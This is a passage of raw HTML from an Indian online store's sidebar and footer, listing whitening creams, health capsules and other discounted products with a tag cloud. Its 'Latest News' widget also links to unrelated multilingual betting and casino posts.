	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/faiza-beauty-whitening-cream-30gm-with-face-wash-and-soap/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="faiza 30g combo" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/11/faiza-30g-combo-1.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">FAIZA BEAUTY WHITENING CREAM-30GM WITH FACE WASH AND SOAP</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>420.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;420.00.</span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Best Selling</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://redtize.com/product/arche-pearl-cream/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2013/08/Arche-Pearl-Beauty-Cream-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Arche Pearl Beauty Cream" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2013/08/Arche-Pearl-Beauty-Cream-3-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2013/08/Arche-Pearl-Beauty-Cream-3-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2013/08/Arche-Pearl-Beauty-Cream-3-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Arche Pear Cream Pack Of 2</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.00.</span>
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Featured</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://redtize.com/product/dr-biswas-good-health-capsule-pack-of-2/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Good Health Capsules" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-1.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Dr. Biswas Good Health Capsule Pack of 2</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>464.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;464.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/dr-biswas-good-health-capsule-pack-of-3/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Good Health Capsules" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Dr. Biswas Good Health Capsule Pack of 3</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>696.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;696.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;325.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/protection-gear/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Motorcycle Detachable Protective Goggles &amp; Glasses" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2020/12/bike-mask-with-goggle-5.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Windproof Snowboard Goggles | Motocross Glass Face Mask | Protection Gear | UV protection Windproof Goggles  | Ski Goggles | Welding Safety Goggle  (Free-size)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/weekend-wine-course/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2013/07/FAIZA-BEAUTY-CREAM-50-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="faiza beauty cream 50 gm" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2013/07/FAIZA-BEAUTY-CREAM-50-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2013/07/FAIZA-BEAUTY-CREAM-50-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2013/07/FAIZA-BEAUTY-CREAM-50-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Faiza Beauty Cream, 50 gm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>430.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;430.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;340.00.</span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top Rated</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://redtize.com/product/tubeless-tire-sealant-anti-puncture-liquid-for-bike-car-tyres-tubeless-tyre-puncture-repair-kit/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2023/08/1-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="tire sealant" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2023/08/1-3-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2023/08/1-3-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2023/08/1-3-800x800.jpg 800w, https://redtize.com/wp-content/uploads/2023/08/1-3-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2023/08/1-3-768x768.jpg 768w, https://redtize.com/wp-content/uploads/2023/08/1-3-1536x1536.jpg 1536w, https://redtize.com/wp-content/uploads/2023/08/1-3-2048x2048.jpg 2048w, https://redtize.com/wp-content/uploads/2023/08/1-3-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2023/08/1-3-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tubeless Tire Sealant | Anti Puncture Liquid for Bike &amp; Car Tyres Tubeless Tyre Puncture Repair Kit.</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/jhai-safa/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2020/12/jhaisafa-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="JHAI SAFA SKIN CREAM 15GM PACK OF 2" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2020/12/jhaisafa-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2020/12/jhaisafa-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2020/12/jhaisafa-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2020/12/jhaisafa-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2020/12/jhaisafa.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">JHAI SAFA SKIN CREAM 15GM PACK OF 2</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;130.00.</span>
	</li>
<li>
	
	<a href="https://redtize.com/product/dr-biswas-good-health-capsule/">
		<img width="100" height="100" src="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dr. Biswas Good Health Capsules" decoding="async" loading="lazy" srcset="https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4-100x100.jpg 100w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4-400x400.jpg 400w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4-280x280.jpg 280w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4-300x300.jpg 300w, https://redtize.com/wp-content/uploads/2022/04/Good-Health-Capsules-PACK-4.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Dr. Biswas Good Health Capsules Pack of 4</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;380.00.</span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>www.Redtize.com</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/redtizeofficial/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:#" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div>
		</div>
				<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Latest News</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://redtize.com/2025/09/14/hur-man-framjar-ansvarsfullt-spelande-utomlands-under-resor/" title="Hur man främjar ansvarsfullt spelande utomlands under resor">Hur man främjar ansvarsfullt spelande utomlands under resor</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://redtize.com/2025/09/14/hur-man-framjar-ansvarsfullt-spelande-utomlands-under-resor/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://redtize.com/2025/09/14/mostbet-login-stavki-na-sport-i-kazino-onlain-bonus-do-35-000/" title="Мостбет Логин: Ставки На Спорт И Казино Онлайн Бонус До 35 000">Мостбет Логин: Ставки На Спорт И Казино Онлайн Бонус До 35 000</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://redtize.com/2025/09/14/mostbet-login-stavki-na-sport-i-kazino-onlain-bonus-do-35-000/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://redtize.com/2025/09/14/mostbet-az-mobil-ttbiqi-rahat-v-surtli-mrc-imkani/" title="Mostbet AZ Mobil Tətbiqi: Rahat və Sürətli Mərc İmkanı">Mostbet AZ Mobil Tətbiqi: Rahat və Sürətli Mərc İmkanı</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://redtize.com/2025/09/14/mostbet-az-mobil-ttbiqi-rahat-v-surtli-mrc-imkani/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Sep</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://redtize.com/2025/09/14/online-internet-casinos-ohne-deutsche-lizenz-auswahl-2025/" title="Online Internet Casinos Ohne Deutsche Lizenz: Auswahl 2025">Online Internet Casinos Ohne Deutsche Lizenz: Auswahl 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://redtize.com/2025/09/14/online-internet-casinos-ohne-deutsche-lizenz-auswahl-2025/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</div><div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://redtize.com/product-tag/bag/" class="tag-cloud-link tag-link-2111 tag-link-position-1" style="font-size: 14.3pt;" aria-label="bag (5 products)">bag</a>
<a href="https://redtize.com/product-tag/dr-biswas-good-health-capsule-50-caps/" class="tag-cloud-link tag-link-705 tag-link-position-2" style="font-size: 8pt;" aria-label="dr.biswas good health capsule (50 caps) (3 products)">dr.biswas good health capsule (50 caps)</a>
<a href="https://redtize.com/product-tag/dr-bishwas-good-health-capsules/" class="tag-cloud-link tag-link-718 tag-link-position-3" style="font-size: 8pt;" aria-label="dr bishwas good health capsules (3 products)">dr bishwas good health capsules</a>
<a href="https://redtize.com/product-tag/dr-biswas-good-health-capsule-contact-number/" class="tag-cloud-link tag-link-707 tag-link-position-4" style="font-size: 8pt;" aria-label="dr biswas good health capsule contact number (3 products)">dr biswas good health capsule contact number</a>
<a href="https://redtize.com/product-tag/dr-biswas-good-health-capsule-dosage/" class="tag-cloud-link tag-link-708 tag-link-position-5" style="font-size: 8pt;" aria-label="dr biswas good health capsule dosage (3 products)">dr biswas good health capsule dosage</a>
<a href="https://redtize.com/product-tag/dr-biswas-good-health-capsule-ingredients/" class="tag-cloud-link tag-link-706 tag-link-position-6" style="font-size: 8pt;" aria-label="dr biswas good health capsule ingredients (3 products)">dr biswas good health capsule ingredients</a>
<a href="https://redtize.com/product-tag/face-wash/" class="tag-cloud-link tag-link-230 tag-link-position-7" style="font-size: 18.5pt;" aria-label="face wash (7 products)">face wash</a>
<a href="https://redtize.com/product-tag/faiza/" class="tag-cloud-link tag-link-222 tag-link-position-8" style="font-size: 11.5pt;" aria-label="faiza (4 products)">faiza</a>
<a href="https://redtize.com/product-tag/faiza-beauty-cream/" class="tag-cloud-link tag-link-223 tag-link-position-9" style="font-size: 11.5pt;" aria-label="faiza beauty cream (4 products)">faiza beauty cream</a>
<a href="https://redtize.com/product-tag/faiza-beauty-cream-original/" class="tag-cloud-link tag-link-725 tag-link-position-10" style="font-size: 8pt;" aria-label="faiza beauty cream original (3 products)">faiza beauty cream original</a>
<a href="https://redtize.com/product-tag/faiza-beauty-cream-side-effects/" class="tag-cloud-link tag-link-719 tag-link-position-11" style="font-size: 8pt;" aria-label="faiza beauty cream side effects (3 products)">faiza beauty cream side effects</a>
<a href="https://redtize.com/product-tag/faiza-beauty-face-wash/" class="tag-cloud-link tag-link-228 tag-link-position-12" style="font-size: 14.3pt;" aria-label="faiza beauty face wash (5 products)">faiza beauty face wash</a>
<a href="https://redtize.com/product-tag/faiza-beauty-soap/" class="tag-cloud-link tag-link-227 tag-link-position-13" style="font-size: 11.5pt;" aria-label="faiza beauty soap (4 products)">faiza beauty soap</a>
<a href="https://redtize.com/product-tag/faiza-cream/" class="tag-cloud-link tag-link-224 tag-link-position-14" style="font-size: 11.5pt;" aria-label="faiza cream (4 products)">faiza cream</a>
<a href="https://redtize.com/product-tag/faiza-face-wash/" class="tag-cloud-link tag-link-229 tag-link-position-15" style="font-size: 14.3pt;" aria-label="faiza face wash (5 products)">faiza face wash</a>
<a href="https://redtize.com/product-tag/faiza-soap/" class="tag-cloud-link tag-link-226 tag-link-position-16" style="font-size: 11.5pt;" aria-label="faiza soap (4 products)">faiza soap</a>
<a href="https://redtize.com/product-tag/good-health/" class="tag-cloud-link tag-link-715 tag-link-position-17" style="font-size: 8pt;" aria-label="good health (3 products)">good health</a>
<a href="https://redtize.com/product-tag/good-health-capsules/" class="tag-cloud-link tag-link-716 tag-link-position-18" style="font-size: 8pt;" aria-label="good health capsules (3 products)">good health capsules</a>
<a href="https://redtize.com/product-tag/hair-oil/" class="tag-cloud-link tag-link-1892 tag-link-position-19" style="font-size: 11.5pt;" aria-label="hair oil (4 products)">hair oil</a>
<a href="https://redtize.com/product-tag/health-capsules/" class="tag-cloud-link tag-link-717 tag-link-position-20" style="font-size: 8pt;" aria-label="health capsules (3 products)">health capsules</a>
<a href="https://redtize.com/product-tag/how-to-use-dr-biswas-good-health-capsule/" class="tag-cloud-link tag-link-709 tag-link-position-21" style="font-size: 8pt;" aria-label="how to use dr biswas good health capsule (3 products)">how to use dr biswas good health capsule</a>
<a href="https://redtize.com/product-tag/jack-and-jones/" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 14.3pt;" aria-label="Jack and Jones (5 products)">Jack and Jones</a>
<a href="https://redtize.com/product-tag/janat-hair-oil/" class="tag-cloud-link tag-link-1885 tag-link-position-23" style="font-size: 8pt;" aria-label="janat hair oil (3 products)">janat hair oil</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ingredients/" class="tag-cloud-link tag-link-474 tag-link-position-24" style="font-size: 8pt;" aria-label="jhai safa cream ingredients (3 products)">jhai safa cream ingredients</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ke-fayde/" class="tag-cloud-link tag-link-481 tag-link-position-25" style="font-size: 8pt;" aria-label="jhai safa cream ke fayde (3 products)">jhai safa cream ke fayde</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ke-fayde-in-hindi/" class="tag-cloud-link tag-link-471 tag-link-position-26" style="font-size: 8pt;" aria-label="jhai safa cream ke fayde in hindi (3 products)">jhai safa cream ke fayde in hindi</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ke-nuksan/" class="tag-cloud-link tag-link-472 tag-link-position-27" style="font-size: 8pt;" aria-label="jhai safa cream ke nuksan (3 products)">jhai safa cream ke nuksan</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ke-side-effects/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8pt;" aria-label="jhai safa cream ke side effects (3 products)">jhai safa cream ke side effects</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-ke-side-effects-in-hindi/" class="tag-cloud-link tag-link-473 tag-link-position-29" style="font-size: 8pt;" aria-label="jhai safa cream ke side effects in hindi (3 products)">jhai safa cream ke side effects in hindi</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-reviews/" class="tag-cloud-link tag-link-485 tag-link-position-30" style="font-size: 8pt;" aria-label="jhai safa cream reviews (3 products)">jhai safa cream reviews</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-side-effects/" class="tag-cloud-link tag-link-480 tag-link-position-31" style="font-size: 8pt;" aria-label="jhai safa cream side effects (3 products)">jhai safa cream side effects</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-side-effects-in-hindi/" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 8pt;" aria-label="jhai safa cream side effects in hindi (3 products)">jhai safa cream side effects in hindi</a>
<a href="https://redtize.com/product-tag/jhai-safa-cream-use-in-hindi/" class="tag-cloud-link tag-link-479 tag-link-position-33" style="font-size: 8pt;" aria-label="jhai safa cream use in hindi (3 products)">jhai safa cream use in hindi</a>
<a href="https://redtize.com/product-tag/jhaiya-safa-cream/" class="tag-cloud-link tag-link-488 tag-link-position-34" style="font-size: 8pt;" aria-label="jhaiya safa cream (3 products)">jhaiya safa cream</a>
<a href="https://redtize.com/product-tag/man/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 22pt;" aria-label="man (9 products)">man</a>
<a href="https://redtize.com/product-tag/patanjali-jhai-cream/" class="tag-cloud-link tag-link-475 tag-link-position-36" style="font-size: 8pt;" aria-label="patanjali jhai cream (3 products)">patanjali jhai cream</a>
<a href="https://redtize.com/product-tag/price/" class="tag-cloud-link tag-link-470 tag-link-position-37" style="font-size: 8pt;" aria-label="price (3 products)">price</a>
<a href="https://redtize.com/product-tag/shoe/" class="tag-cloud-link tag-link-30 tag-link-position-38" style="font-size: 18.5pt;" aria-label="shoe (7 products)">shoe</a>
<a href="https://redtize.com/product-tag/stars/" class="tag-cloud-link tag-link-31 tag-link-position-39" style="font-size: 16.75pt;" aria-label="stars (6 products)">stars</a>
<a href="https://redtize.com/product-tag/t-shirt/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 22pt;" aria-label="t-shirt (9 products)">t-shirt</a>
<a href="https://redtize.com/product-tag/unani-jhai-safa-cream/" class="tag-cloud-link tag-link-487 tag-link-position-41" style="font-size: 8pt;" aria-label="unani jhai safa cream (3 products)">unani jhai safa cream</a>
<a href="https://redtize.com/product-tag/unani-medicine-jhai-safa-cream/" class="tag-cloud-link tag-link-486 tag-link-position-42" style="font-size: 8pt;" aria-label="unani medicine jhai safa cream (3 products)">unani medicine jhai safa cream</a>
<a href="https://redtize.com/product-tag/%e0%a4%9d%e0%a4%be%e0%a4%88-%e0%a4%b8%e0%a4%ab%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b8%e0%a4%be%e0%a4%a8/" class="tag-cloud-link tag-link-477 tag-link-position-43" style="font-size: 8pt;" aria-label="झाई सफा क्रीम के नुकसान (3 products)">झाई सफा क्रीम के नुकसान</a>
<a href="https://redtize.com/product-tag/%e0%a4%9d%e0%a4%be%e0%a4%88-%e0%a4%b8%e0%a4%ab%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87/" class="tag-cloud-link tag-link-476 tag-link-position-44" style="font-size: 8pt;" aria-label="झाई सफा क्रीम के फायदे (3 products)">झाई सफा क्रीम के फायदे</a>
<a href="https://redtize.com/product-tag/%e0%a4%9d%e0%a4%be%e0%a4%88-%e0%a4%b8%e0%a4%ab%e0%a4%be-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87-price/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 8pt;" aria-label="झाई सफा क्रीम के फायदे price (3 products)">झाई सफा क्रीम के फायदे price</a></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>RedTize</p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
